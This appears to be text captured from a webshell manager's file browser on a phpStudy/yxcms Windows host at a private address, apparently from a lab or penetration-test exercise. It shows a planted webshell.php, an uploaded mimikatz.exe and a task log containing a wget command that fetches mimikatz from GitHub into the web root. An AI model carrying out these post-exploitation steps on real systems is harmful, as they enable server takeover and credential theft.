 192.168.99.129
192.168.99.129
目录列表 (2)
C:/
phpStudy
WWW
phpMyAdmin
yxcms
Apache
IIS
MySQL
SQL-Front
backup
nginx
php
tmp
tools
D:/
文件列表 (7)
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/ 读取
名称 日期 大小 属性
phpMyAdmin 2019-10-13 08:39:26 48 Kb 0777
yxcms 2019-10-13 09:01:07 0 b 0777
beifen.rar 2019-10-13 09:05:39 3 Mb 0666
l.php 2014-02-27 15:02:21 20.7 Kb 0666
mimikatz.exe 2026-04-15 10:25:12 1.29 Mb 0777
phpinfo.php 2013-05-09 12:56:36 23 b 0666
webshell.php 2026-04-15 10:01:42 362 b 0666
任务列表
名称 简介 状态 创建时间 完成时间
上传 mimikatz.exe => C:/phpStudy/WWW/ 上传成功 2026-04-15 18:25:12 2026-04-15 18:25:12
WGET下载 wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -> C:/phpStudy/WWW/ 失败:0 2026-04-15 18:17:16 2026-04-15 18:17:16